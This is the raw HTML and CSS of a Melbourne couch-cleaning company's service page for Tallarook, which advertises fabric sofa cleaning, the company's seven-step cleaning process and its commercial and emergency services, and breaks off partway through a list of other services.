#ccc;width:26px;height:26px;line-height:26px;display:block;text-align:center;text-decoration:none;color:black}.leaflet-bar a,.leaflet-control-layers-toggle{background-position:50% 50%;background-repeat:no-repeat;display:block}.leaflet-bar a:hover{background-color:#f4f4f4}.leaflet-bar a:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.leaflet-bar a:last-child{border-bottom-left-radius:4px;border-bottom-right-radius:4px;border-bottom:none}.leaflet-bar a.leaflet-disabled{cursor:default;background-color:#f4f4f4;color:#bbb}.leaflet-touch .leaflet-bar a{width:30px;height:30px;line-height:30px}.leaflet-touch .leaflet-bar a:first-child{border-top-left-radius:2px;border-top-right-radius:2px}.leaflet-touch .leaflet-bar a:last-child{border-bottom-left-radius:2px;border-bottom-right-radius:2px}.leaflet-control-zoom-in,.leaflet-control-zoom-out{font:bold 18px 'Lucida Console', Monaco, monospace;text-indent:1px}.leaflet-touch .leaflet-control-zoom-in,.leaflet-touch .leaflet-control-zoom-out{font-size:22px}.leaflet-control-layers{box-shadow:0 1px 5px rgba(0,0,0,0.4);background:#fff;border-radius:5px}.leaflet-control-layers-toggle{background-image:url(images/layers.png);width:36px;height:36px}.leaflet-retina .leaflet-control-layers-toggle{background-image:url(images/layers-2x.png);background-size:26px 26px}.leaflet-touch .leaflet-control-layers-toggle{width:44px;height:44px}.leaflet-control-layers .leaflet-control-layers-list,.leaflet-control-layers-expanded .leaflet-control-layers-toggle{display:none}.leaflet-control-layers-expanded .leaflet-control-layers-list{display:block;position:relative}.leaflet-control-layers-expanded{padding:6px 10px 6px 6px;color:#333;background:#fff}.leaflet-control-layers-scrollbar{overflow-y:scroll;overflow-x:hidden;padding-right:5px}.leaflet-control-layers-selector{margin-top:2px;position:relative;top:1px}.leaflet-control-layers label{display:block}.leaflet-control-layers-separator{height:0;border-top:1px solid #ddd;margin:5px -10px 5px -6px}.leaflet-default-icon-path{background-image:url(images/marker-icon.png)}.leaflet-container .leaflet-control-attribution{background:#fff;background:rgba(255,255,255,0.7);margin:0}.leaflet-control-attribution,.leaflet-control-scale-line{padding:0 5px;color:#333}.leaflet-control-attribution a{text-decoration:none}.leaflet-control-attribution a:hover{text-decoration:underline}.leaflet-container .leaflet-control-attribution,.leaflet-container .leaflet-control-scale{font-size:11px}.leaflet-left .leaflet-control-scale{margin-left:5px}.leaflet-bottom .leaflet-control-scale{margin-bottom:5px}.leaflet-control-scale-line{border:2px solid #777;border-top:none;line-height:1.1;padding:2px 5px 1px;font-size:11px;white-space:nowrap;overflow:hidden;-moz-box-sizing:border-box;box-sizing:border-box;background:#fff;background:rgba(255,255,255,0.5)}.leaflet-control-scale-line:not(:first-child){border-top:2px solid #777;border-bottom:none;margin-top:-2px}.leaflet-control-scale-line:not(:first-child):not(:last-child){border-bottom:2px solid #777}.leaflet-touch .leaflet-control-attribution,.leaflet-touch .leaflet-control-layers,.leaflet-touch .leaflet-bar{box-shadow:none}.leaflet-touch .leaflet-control-layers,.leaflet-touch .leaflet-bar{border:2px solid rgba(0,0,0,0.2);background-clip:padding-box}.leaflet-popup{position:absolute;text-align:center;margin-bottom:20px}.leaflet-popup-content-wrapper{padding:1px;text-align:left;border-radius:12px}.leaflet-popup-content{margin:13px 19px;line-height:1.4}.leaflet-popup-content p{margin:18px 0}.leaflet-popup-tip-container{width:40px;height:20px;position:absolute;left:50%;margin-left:-20px;overflow:hidden;pointer-events:none}.leaflet-popup-tip{width:17px;height:17px;padding:1px;margin:-10px auto 0;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.leaflet-popup-content-wrapper,.leaflet-popup-tip{background:white;color:#333;box-shadow:0 3px 14px rgba(0,0,0,0.4)}.leaflet-container a.leaflet-popup-close-button{position:absolute;top:0;right:0;padding:4px 4px 0 0;border:none;text-align:center;width:18px;height:14px;font:16px/14px Tahoma, Verdana, sans-serif;color:#c3c3c3;text-decoration:none;font-weight:bold;background:transparent}.leaflet-container a.leaflet-popup-close-button:hover{color:#999}.leaflet-popup-scrolled{overflow:auto;border-bottom:1px solid #ddd;border-top:1px solid #ddd}.leaflet-oldie .leaflet-popup-content-wrapper{zoom:1}.leaflet-oldie .leaflet-popup-tip{width:24px;margin:0 auto;-ms-filter:"progid:DXImageTransform.Microsoft.Matrix(M11=0.70710678, M12=0.70710678, M21=-0.70710678, M22=0.70710678)";filter:progid:DXImageTransform.Microsoft.Matrix(M11=0.70710678, M12=0.70710678, M21=-0.70710678, M22=0.70710678)}.leaflet-oldie .leaflet-popup-tip-container{margin-top:-1px}.leaflet-oldie .leaflet-control-zoom,.leaflet-oldie .leaflet-control-layers,.leaflet-oldie .leaflet-popup-content-wrapper,.leaflet-oldie .leaflet-popup-tip{border:1px solid #999}.leaflet-div-icon{background:#fff;border:1px solid #666}.leaflet-tooltip{position:absolute;padding:6px;background-color:#fff;border:1px solid #fff;border-radius:3px;color:#222;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;pointer-events:none;box-shadow:0 1px 3px rgba(0,0,0,0.4)}.leaflet-tooltip.leaflet-clickable{cursor:pointer;pointer-events:auto}.leaflet-tooltip-top:before,.leaflet-tooltip-bottom:before,.leaflet-tooltip-left:before,.leaflet-tooltip-right:before{position:absolute;pointer-events:none;border:6px solid transparent;background:transparent;content:""}.leaflet-tooltip-bottom{margin-top:6px}.leaflet-tooltip-top{margin-top:-6px}.leaflet-tooltip-bottom:before,.leaflet-tooltip-top:before{left:50%;margin-left:-6px}.leaflet-tooltip-top:before{bottom:0;margin-bottom:-12px;border-top-color:#fff}.leaflet-tooltip-bottom:before{top:0;margin-top:-12px;margin-left:-6px;border-bottom-color:#fff}.leaflet-tooltip-left{margin-left:-6px}.leaflet-tooltip-right{margin-left:6px}.leaflet-tooltip-left:before,.leaflet-tooltip-right:before{top:50%;margin-top:-6px}.leaflet-tooltip-left:before{right:0;margin-right:-12px;border-left-color:#fff}.leaflet-tooltip-right:before{left:0;margin-left:-12px;border-right-color:#fff}.regalcouchcleaningcomau-related-links{padding:0 !important}.regalcouchcleaningcomau-related-links.regalcouchcleaningcomau-related-links-list-links-comma{display:inline-block}.regalcouchcleaningcomau-related-links.regalcouchcleaningcomau-related-links-list-links-bullet{list-style:disc !important;list-style-type:disc !important}.regalcouchcleaningcomau-related-links.regalcouchcleaningcomau-related-links-list-links-bullet li{margin:0 10px 20px 0 !important;padding:0 !important;list-style:disc !important;list-style-type:disc !important}.regalcouchcleaningcomau-related-links.regalcouchcleaningcomau-related-links-list-links-number{list-style:decimal !important;list-style-type:decimal !important}.regalcouchcleaningcomau-related-links.regalcouchcleaningcomau-related-links-list-links-number li{margin:0 10px 20px 0 !important;padding:0 !important;list-style:decimal !important;list-style-type:decimal !important}.regalcouchcleaningcomau-related-links.regalcouchcleaningcomau-related-links-list-links{list-style:none !important;list-style-type:none !important}.regalcouchcleaningcomau-related-links.regalcouchcleaningcomau-related-links-list-links li{margin:0 0 20px 0 !important;padding:0 !important;list-style:none !important;list-style-type:none !important}.regalcouchcleaningcomau-related-links.regalcouchcleaningcomau-related-links-columns-2{grid-template-columns:repeat(2, 1fr)}.regalcouchcleaningcomau-related-links.regalcouchcleaningcomau-related-links-columns-3{grid-template-columns:repeat(3, 1fr)}.regalcouchcleaningcomau-related-links.regalcouchcleaningcomau-related-links-columns-4{grid-template-columns:repeat(4, 1fr)}.regalcouchcleaningcomau-related-links .prev{float:left;width:50%}.regalcouchcleaningcomau-related-links .next{float:right;width:50%}.regalcouchcleaningcomau-related-links li img{display:block;margin:5px 0;height:auto !important}.regalcouchcleaningcomau-related-links .regalcouchcleaningcomau-related-links-description{display:inline-block}@media only screen and (min-width: 768px){.regalcouchcleaningcomau-related-links{display:grid;column-gap:20px;row-gap:20px}.regalcouchcleaningcomau-related-links-horizontal li{display:grid;column-gap:20px;row-gap:0;grid-template-columns:repeat(2, 1fr)}.regalcouchcleaningcomau-related-links-horizontal li>*:nth-child(3){grid-column:span 2}}.regalcouchcleaningcomau-google-places.regalcouchcleaningcomau-google-places-list,.regalcouchcleaningcomau-google-places.regalcouchcleaningcomau-yelp-list,.regalcouchcleaningcomau-yelp.regalcouchcleaningcomau-google-places-list,.regalcouchcleaningcomau-yelp.regalcouchcleaningcomau-yelp-list{display:grid;width:100%;max-width:100%;column-gap:20px;row-gap:40px;margin:0 0 20px 0 !important;padding:0 !important;list-style:none}.regalcouchcleaningcomau-google-places.regalcouchcleaningcomau-google-places-list.regalcouchcleaningcomau-google-places-columns-2,.regalcouchcleaningcomau-google-places.regalcouchcleaningcomau-google-places-list.regalcouchcleaningcomau-yelp-columns-2,.regalcouchcleaningcomau-google-places.regalcouchcleaningcomau-yelp-list.regalcouchcleaningcomau-google-places-columns-2,.regalcouchcleaningcomau-google-places.regalcouchcleaningcomau-yelp-list.regalcouchcleaningcomau-yelp-columns-2,.regalcouchcleaningcomau-yelp.regalcouchcleaningcomau-google-places-list.regalcouchcleaningcomau-google-places-columns-2,.regalcouchcleaningcomau-yelp.regalcouchcleaningcomau-google-places-list.regalcouchcleaningcomau-yelp-columns-2,.regalcouchcleaningcomau-yelp.regalcouchcleaningcomau-yelp-list.regalcouchcleaningcomau-google-places-columns-2,.regalcouchcleaningcomau-yelp.regalcouchcleaningcomau-yelp-list.regalcouchcleaningcomau-yelp-columns-2{grid-template-columns:repeat(2, 1fr)}.regalcouchcleaningcomau-google-places.regalcouchcleaningcomau-google-places-list.regalcouchcleaningcomau-google-places-columns-3,.regalcouchcleaningcomau-google-places.regalcouchcleaningcomau-google-places-list.regalcouchcleaningcomau-yelp-columns-3,.regalcouchcleaningcomau-google-places.regalcouchcleaningcomau-yelp-list.regalcouchcleaningcomau-google-places-columns-3,.regalcouchcleaningcomau-google-places.regalcouchcleaningcomau-yelp-list.regalcouchcleaningcomau-yelp-columns-3,.regalcouchcleaningcomau-yelp.regalcouchcleaningcomau-google-places-list.regalcouchcleaningcomau-google-places-columns-3,.regalcouchcleaningcomau-yelp.regalcouchcleaningcomau-google-places-list.regalcouchcleaningcomau-yelp-columns-3,.regalcouchcleaningcomau-yelp.regalcouchcleaningcomau-yelp-list.regalcouchcleaningcomau-google-places-columns-3,.regalcouchcleaningcomau-yelp.regalcouchcleaningcomau-yelp-list.regalcouchcleaningcomau-yelp-columns-3{grid-template-columns:repeat(3, 1fr)}.regalcouchcleaningcomau-google-places.regalcouchcleaningcomau-google-places-list.regalcouchcleaningcomau-google-places-columns-4,.regalcouchcleaningcomau-google-places.regalcouchcleaningcomau-google-places-list.regalcouchcleaningcomau-yelp-columns-4,.regalcouchcleaningcomau-google-places.regalcouchcleaningcomau-yelp-list.regalcouchcleaningcomau-google-places-columns-4,.regalcouchcleaningcomau-google-places.regalcouchcleaningcomau-yelp-list.regalcouchcleaningcomau-yelp-columns-4,.regalcouchcleaningcomau-yelp.regalcouchcleaningcomau-google-places-list.regalcouchcleaningcomau-google-places-columns-4,.regalcouchcleaningcomau-yelp.regalcouchcleaningcomau-google-places-list.regalcouchcleaningcomau-yelp-columns-4,.regalcouchcleaningcomau-yelp.regalcouchcleaningcomau-yelp-list.regalcouchcleaningcomau-google-places-columns-4,.regalcouchcleaningcomau-yelp.regalcouchcleaningcomau-yelp-list.regalcouchcleaningcomau-yelp-columns-4{grid-template-columns:repeat(4, 1fr)}.regalcouchcleaningcomau-google-places .business .image img,.regalcouchcleaningcomau-yelp .business .image img{max-width:100%;height:auto}.regalcouchcleaningcomau-google-places .business .rating-stars,.regalcouchcleaningcomau-yelp .business .rating-stars{display:inline-block;vertical-align:middle;width:132px;height:24px;background:url(https://s3-media2.fl.yelpcdn.com/assets/srv0/yelp_design_web/9b34e39ccbeb/assets/img/stars/stars.png);background-size:132px 560px;text-indent:-9999px}.regalcouchcleaningcomau-google-places .business .rating-stars.rating-stars-1,.regalcouchcleaningcomau-yelp .business .rating-stars.rating-stars-1{background-position:0 -24px}.regalcouchcleaningcomau-google-places .business .rating-stars.rating-stars-1-5,.regalcouchcleaningcomau-yelp .business .rating-stars.rating-stars-1-5{background-position:0 -48px}.regalcouchcleaningcomau-google-places .business .rating-stars.rating-stars-2,.regalcouchcleaningcomau-yelp .business .rating-stars.rating-stars-2{background-position:0 -72px}.regalcouchcleaningcomau-google-places .business .rating-stars.rating-stars-2-5,.regalcouchcleaningcomau-yelp .business .rating-stars.rating-stars-2-5{background-position:0 -96px}.regalcouchcleaningcomau-google-places .business .rating-stars.rating-stars-3,.regalcouchcleaningcomau-yelp .business .rating-stars.rating-stars-3{background-position:0 -120px}.regalcouchcleaningcomau-google-places .business .rating-stars.rating-stars-3-5,.regalcouchcleaningcomau-yelp .business .rating-stars.rating-stars-3-5{background-position:0 -144px}.regalcouchcleaningcomau-google-places .business .rating-stars.rating-stars-4,.regalcouchcleaningcomau-yelp .business .rating-stars.rating-stars-4{background-position:0 -168px}.regalcouchcleaningcomau-google-places .business .rating-stars.rating-stars-4-5,.regalcouchcleaningcomau-yelp .business .rating-stars.rating-stars-4-5{background-position:0 -192px}.regalcouchcleaningcomau-google-places .business .rating-stars.rating-stars-5,.regalcouchcleaningcomau-yelp .business .rating-stars.rating-stars-5{background-position:0 -216px}@media only screen and (min-width: 768px){.regalcouchcleaningcomau-google-places-list,.regalcouchcleaningcomau-yelp-list{display:grid;column-gap:20px;row-gap:20px}.regalcouchcleaningcomau-google-places-horizontal .business,.regalcouchcleaningcomau-yelp-horizontal .business{display:grid;column-gap:20px;row-gap:0;grid-template-columns:max-content auto}}
		</style>
			<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<script type="application/ld+json">
	{
		"@context": "https://www.schema.org",
		"@type": "Product",
		"brand": "Regal Couch Cleaning",
		"name": "Regal Couch Cleaning",
		"image": "https://regalcouchcleaning.com.au/wp-content/uploads/2020/09/regal-couch-cleaning-melbourne.svg",
		"description": "Regal Couch Cleaning Melbourne offers complete couch cleaning services across Melbourne at very affordable cost. Book our couch cleaner in Melbourne today!",
		"aggregateRating": {
			"@type": "aggregateRating",
			"ratingValue": "4.9",
			"reviewCount": "480"
		}
	}
	</script>
		</head>

	<body data-rsssl=1 class="service-template service-template-page-generator-import service-template-page-generator-import-php single single-service postid-29530 single-format-standard wp-embed-responsive customstrap_header_navbar_position_ group-blog understrap-has-sidebar">
		<!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T4XWLL8" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->
		
		<div class="site" id="page">
			<div class= "is_sticky" id="wrapper-navbar"  >
				<div class="header">
					<div class="logorcc hide-for-phone"><a href="https://regalcouchcleaning.com.au/"><img src="https://regalcouchcleaning.com.au/wp-content/uploads/2020/09/regal-couch-cleaning-melbourne.svg" width="400" height="100" alt="Regal Couch Cleaning Logo"></a></div>
					<div class="samercc bg-primary text-light"><svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-shield-fill-check" fill="currentColor" xmlns="https://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M8 .5c-.662 0-1.77.249-2.813.525a61.11 61.11 0 0 0-2.772.815 1.454 1.454 0 0 0-1.003 1.184c-.573 4.197.756 7.307 2.368 9.365a11.192 11.192 0 0 0 2.417 2.3c.371.256.715.451 1.007.586.27.124.558.225.796.225s.527-.101.796-.225c.292-.135.636-.33 1.007-.586a11.191 11.191 0 0 0 2.418-2.3c1.611-2.058 2.94-5.168 2.367-9.365a1.454 1.454 0 0 0-1.003-1.184 61.09 61.09 0 0 0-2.772-.815C9.77.749 8.663.5 8 .5zm2.854 6.354a.5.5 0 0 0-.708-.708L7.5 8.793 6.354 7.646a.5.5 0 1 0-.708.708l1.5 1.5a.5.5 0 0 0 .708 0l3-3z"/></svg> Same day service</div>
					<div class="phonercc bg-success"><a href="tel:0488846853" class="text-primary"><svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-telephone-fill" fill="currentColor" xmlns="https://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M2.267.98a1.636 1.636 0 0 1 2.448.152l1.681 2.162c.309.396.418.913.296 1.4l-.513 2.053a.636.636 0 0 0 .167.604L8.65 9.654a.636.636 0 0 0 .604.167l2.052-.513a1.636 1.636 0 0 1 1.401.296l2.162 1.681c.777.604.849 1.753.153 2.448l-.97.97c-.693.693-1.73.998-2.697.658a17.47 17.47 0 0 1-6.571-4.144A17.47 17.47 0 0 1 .639 4.646c-.34-.967-.035-2.004.658-2.698l.97-.969z"/></svg> 0488846853</a></div>
					<div class="quotercc bg-success"><a class="text-primary modal-link" href="#"><svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-envelope-fill" fill="currentColor" xmlns="https://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M.05 3.555A2 2 0 0 1 2 2h12a2 2 0 0 1 1.95 1.555L8 8.414.05 3.555zM0 4.697v7.104l5.803-3.558L0 4.697zM6.761 8.83l-6.57 4.027A2 2 0 0 0 2 14h12a2 2 0 0 0 1.808-1.144l-6.57-4.027L8 9.586l-1.239-.757zm3.436-.586L16 11.801V4.697l-5.803 3.546z"/></svg> Express Booking</a></div>
				</div>
				<!-- Bootstrap Navigation Menu here -->
				<nav class="navbar navbar-expand-lg  navbar-dark bg-primary"> 
										<div class="container mobile-view" >
												<div class="mobile-header">
							<div class="logoc"><a href="https://regalcouchcleaning.com.au/"><img src="https://regalcouchcleaning.com.au/wp-content/uploads/2020/09/regal-couch-cleaning-melbourne.svg" width="400" height="100" alt="Regal Couch Cleaning Logo"></a></div>
							<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation"> Menu <span class="navbar-toggler-icon"></span>
							</button>
						</div>
					
						<!-- The WordPress Menu -->
						<div id="navbarNavDropdown" class="collapse navbar-collapse"><ul id="main-menu" class="navbar-nav ml-auto"><li   id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-51 nav-item"><a title="Couch Cleaning Melbourne" href="https://regalcouchcleaning.com.au/" class="nav-link">Home</a></li>
<li   id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22 nav-item"><a title="About us" href="https://regalcouchcleaning.com.au/about-us/" class="nav-link">About us</a></li>
<li   id="menu-item-1904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-1904 nav-item"><a title="Services" href="#" data-toggle="dropdown" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-1904">Services</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-1904" >
	<li   id="menu-item-27532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27532 nav-item"><a title="Fabric Couch Cleaning Melbourne" href="https://regalcouchcleaning.com.au/services/fabric-sofa-cleaning/" class="dropdown-item">Fabric Couch Cleaning Melbourne</a></li>
	<li   id="menu-item-1922" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-1922 nav-item"><a title="Leather Sofa Cleaning" href="https://regalcouchcleaning.com.au/services/leather-sofa-cleaning/" class="dropdown-item">Leather Sofa Cleaning</a></li>
	<li   id="menu-item-27535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27535 nav-item"><a title="Lounge Cleaning Melbourne" href="https://regalcouchcleaning.com.au/services/lounge-cleaning/" class="dropdown-item">Lounge Cleaning Melbourne</a></li>
	<li   id="menu-item-27533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27533 nav-item"><a title="Sofa Stain Protection Melbourne" href="https://regalcouchcleaning.com.au/services/sofa-stain-protection/" class="dropdown-item">Sofa Stain Protection Melbourne</a></li>
	<li   id="menu-item-1924" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-1924 nav-item"><a title="Sofa Cleaning Melbourne" href="https://regalcouchcleaning.com.au/services/sofa-cleaning-melbourne/" class="dropdown-item">Sofa Cleaning Melbourne</a></li>
	<li   id="menu-item-1926" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-1926 nav-item"><a title="Upholstery Cleaning Melbourne" href="https://regalcouchcleaning.com.au/services/upholstery-cleaning-melbourne/" class="dropdown-item">Upholstery Cleaning Melbourne</a></li>
</ul>
</li>
<li   id="menu-item-27581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27581 nav-item"><a title="Locations" href="https://regalcouchcleaning.com.au/locations/" class="nav-link">Locations</a></li>
<li   id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53 nav-item"><a title="FAQs" href="https://regalcouchcleaning.com.au/faqs/" class="nav-link">FAQs</a></li>
<li   id="menu-item-44895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44895 nav-item"><a title="Testimonials" href="https://regalcouchcleaning.com.au/testimonials/" class="nav-link">Testimonials</a></li>
<li   id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54 nav-item"><a title="Gallery" href="https://regalcouchcleaning.com.au/gallery/" class="nav-link">Gallery</a></li>
<li   id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52 nav-item"><a title="Blog" href="https://regalcouchcleaning.com.au/blog/" class="nav-link">Blog</a></li>
<li   id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21 nav-item"><a title="Contact us" href="https://regalcouchcleaning.com.au/contact-us/" class="nav-link">Contact Us</a></li>
</ul></div>											</div><!-- .container -->
									</nav><!-- .site-navigation -->	  
			</div><!-- #wrapper-navbar end -->
						
						<div class="breadcrum mb-0">
				<div class="container d-flex flex-wrap align-items-center justify-content-between">
					<p id="breadcrumbs"><span><span><a href="https://regalcouchcleaning.com.au/">Home</a></span> » <span><a href="https://regalcouchcleaning.com.au/services/">Services</a></span> » <span><a href="https://regalcouchcleaning.com.au/service_cat/fabric-sofa-cleanings/">Fabric Sofa Cleaning</a></span> » <span class="breadcrumb_last" aria-current="page">Sofa Cleaning Tallarook</span></span></p>				</div>
			</div>
						<div class="wrapper" id="page-wrapper">
	<div class="container" id="content">
		<div class="row">
			<div class="col-md">
			    <h1 class="text-center">Sofa Cleaning Tallarook</h1>				<style>
.regalcouchcleaningcomau-related-links.regalcouchcleaningcomau-related-links-columns-2 {<br />
    grid-template-columns: repeat(1, 1fr) !important;<br />
}<br />
.regalcouchcleaningcomau-related-links li {<br />
    position: relative;<br />
}<br />
.regalcouchcleaningcomau-related-links li:before {<br />
    margin-right: 2px;<br />
    background-size: 3%;<br />
    background-repeat: no-repeat;<br />
    padding-left: 4px;<br />
    padding-top: 0px;<br />
    text-align: justify;<br />
    list-style: none;<br />
}<br />
.regalcouchcleaningcomau-related-links.regalcouchcleaningcomau-related-links-list-links li {<br />
    margin: 0 0 0px 0 !important;<br />
    padding: 0 !important;<br />
    list-style: none !important;<br />
    list-style-type: none !important;<br />
}<br />
.sidebar-left {<br />
    margin-top: -57px;<br />
    padding: 40px;<br />
}<br />
</style>
<div class="container">
<div class="row">
<div class="col-sm-12 col-lg-8"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-33971" src="https://regalcouchcleaning.com.au/wp-content/uploads/42.webp" alt="Fabric Sofa Cleaning Tallarook" width="1366" height="450" /></p>
<h2>Professional Fabric Sofa Cleaning Specialists in Tallarook</h2>
<p>Your fabric sofa is the most loved item in your house, as most of your life happens on it. However, over time, it gets filthy. Dirt, dust, pet dander, pollen, and other airborne toxins accumulate on your fabric sofa, and it loses its shine and comfort. While routine vacuuming is vital, you still need your fabric sofa professionally cleaned every six months or annually, depending on the amount of traffic it receives. This is where Regal Couch Cleaning comes into the picture. We provide one of the finest fabric sofa cleaning Tallarook services to both residential and commercial properties, and our team of qualified professionals are experts in cleaning all kinds of fabric sofas and other upholstery. Regardless of your sofa type and cleaning needs, you can place your trust in us to provide you with the most efficient cleaning and amazing service experience. Call us today and witness your sofa transform into its previous condition in no time. </p>
<h2>Effective Fabric Sofa Tallarook</h2>
<p>The couch in your home or office is unquestionably the focal point. Fabric couches, sofas, and chairs, to be specific, are incredibly popular for their comfort and durability, but even the best-treated fabric will need to be cleaned on a regular basis to stay in good shape. While frequent vacuuming helps remove dirt and dust from the surface, professional assistance is required for a full-proof and complete cleaning. <a href="/"><b>Regal Couch Cleaning</b></a> has built a reputation for providing timely and customized couch cleaning services over the years. Our revolutionary couch maintenance techniques will restore your couch to its former glory.</p>
<h2>Analyzing and choosing a trustworthy service provider</h2>
<p>We understand that it can be challenging to entrust your precious sofa to someone else’s hands. However, a reliable fabric sofa service Tallarook service provider will assure you of complete satisfaction and deliver quality service with guaranteed results. Here are a few factors to consider while choosing a reliable service provider:</p>
<p><strong>Experience-</strong> When looking for a sofa cleaning service, it is important to choose a company that has many years of experience and expertise in the upholstery cleaning business.</p>
<p><strong>Tools and Technology-</strong> It is important to choose a company that employs cutting-edge tools and state-of-the-art technology to clean all types of fabric sofas.</p>
<p><strong>Customer Support-</strong> Before opting for an upholstery cleaning service provider in Tallarook, it is important to learn how efficient their customer services are. A reliable company will be customer-centric and offer prompt support to its customers.</p>
<p><strong>Certifications and License-</strong> It is perfectly okay to ask the company to show their certifications. A certified and licensed company is more reliable and provides a sense of contentment to its customers.</p>
<p>At Regal Couch Cleaning, we have more than 25 years of experience in the industry, have access to the most refined tools, use tailored and advanced cleaning techniques, offer 24/7 customer support, and have a team of certified sofa cleaning professionals. If you are looking for a trustworthy fabric sofa cleaning service in Tallarook, then you’ve come to the right place. Call us today to learn more about our impeccable services.</p>
<h2>What Should You Expect During a Professional Fabric Sofa Cleaning Session in Tallarook?</h2>
<p>When you hire us for a professional fabric sofa cleaning service in Tallarook, here are a few things you can expect from us:</p>
<p><strong>Promptness-</strong> We understand the importance of your precious time. Hence, when you hire us, we will arrive at your doorstep at a scheduled time, and in case of any delay, we will inform you beforehand.<br />
<strong>Professionalism-</strong> We are a team of highly skilled specialists who conduct the cleaning job in the most professional manner, treating your furniture with the utmost care.<br />
<strong>Transparent Communication-</strong> Our skilled professionals will carefully listen to your problems, guide you through the entire process, and diligently answer all your doubts. Professionals will also inform you about the cleaning timeline, expected outcome, and risks involved.<br />
<strong>Customised Approach-</strong> We understand that all upholstered furniture is different and requires different cleaning techniques. Thus, our experts will conduct a thorough assessment of your fabric sofa and lay out a tailored cleaning approach that best suits your needs.<br />
<strong>Satisfaction Guarantee-</strong> Our service comes with a satisfaction guarantee. If you are not happy with the results, our professionals will willingly address your concerns and make any necessary adjustments.</p>
<p>We are dedicated to providing our customers with the most satisfactory and quality fabric sofa cleaning services in Tallarook. Our attention to detail and client-oriented services are what make us the best in the business. Contact us today for a free quote.</p>
<h2>How Do We Clean Fabric Sofas?</h2>
<p><strong>Step 1 &#8211; Pre-wash inspection-</strong> Our experts examine the sofa and establish the fiber type; they also consult the manufacturer&#8217;s guide to select the best cleaning products and processes.</p>
<p><strong>Step 2 &#8211; Color Fastness/Patch Test-</strong> The colorfastness of fabric dyes is examined. This crucial step aids in determining the safest cleaning method.</p>
<p><strong>Step 3 &#8211; Soil Extraction-</strong> A high suction vacuum machine is used to extract dirt, food particles, and soil trapped deep into the fabric.</p>
<p><strong>Step 4 &#8211; Cleansing &amp; stain removal-</strong> Stains are then treated with the appropriate spotting solutions; the solution is gently scrubbed into the fabric &amp; left for some time to accomplish a better outcome. At this stage experts of <strong>fabric sofa cleaning services </strong>from<strong> Tallarook</strong> also exterminate mold &amp; dust mites.</p>
<p><strong>Step 5 &#8211; Steam cleaning-</strong> A steam heat is applied to exterminate germs; in case of dry cleaning after the application of dry powder solvent, the couch is wiped off with a damp cloth.</p>
<p><strong>Step 6 &#8211; Fabric Drying-</strong> Once the fabric is cleaned, we use powerful air movers to greatly decrease the drying time. It will also allow you to place your items back into service sooner.</p>
<p><strong>Step 7 &#8211; Final Inspection-</strong> When the cleaning is complete we conduct a final inspection. Our goal is to achieve the best results possible.<br />
<img decoding="async" class="alignnone size-full wp-image-33971" src="https://regalcouchcleaning.com.au/wp-content/uploads/43.webp" alt="Fabric Sofa Cleaning Tallarook" width="1366" height="450" /></p>
<h2>Same Day &amp; Emergency Fabric Sofa Cleaning Tallarook Services</h2>
<p>Accidents and crises may occur at any moment, but with <strong>Regal Couch Cleaning Melbourne</strong>, you can be certain that your couch will be returned to its original condition. We have cleaners located around the city that can provide you with the best emergency cleaning services. You may also take advantage of our same-day sofa cleaning service to get your couch renovated in only one day.</p>
<h2>Commercial Fabric Couch Cleaning Tallarook</h2>
<p>We also provide commercial sofa cleaning services since we understand how important a clean and well-kept office environment is to the success of your company. We employ several cleaning procedures that ensure speedy drying because workplaces require upholstery shortly after cleaning. Regardless of your industry, we can help you clean and preserve your couch for years.</p>
<h2>Who Do We Serve Fabric Couch Cleaning Service?</h2>
<ul>
<li>Hotel owners</li>
<li>Commercial office</li>
<li>Homes &amp; flats</li>
<li>Hospitals</li>
<li>Clinics of medical practitioners</li>
<li>Restaurants &amp; motels</li>
<li>Movie theaters</li>
<li>Recreation centers</li>
<li>Schools &amp; libraries</li>
<li>Shopping malls</li>
</ul>
<h2>Other Services We Provide:</h2>
<p>The couch is a major source of comfort and hence needs to be maintained in good shape. However, <strong><a href="https://regalcouchcleaning.com.au/services/fabric-sofa-cleaning/">fabric couch cleaning </a></strong>in Tallarook can be a tedious, time-consuming, and tough job to do; hence we offer you a wide range of services. We offer the following treatments for all kinds of couch materials:</p>
<ul>
<li>Mould &amp; mildew removal from sofas</li>
<li>Stain removal from sofas</li>
<li>End of lease couch cleaning</li>
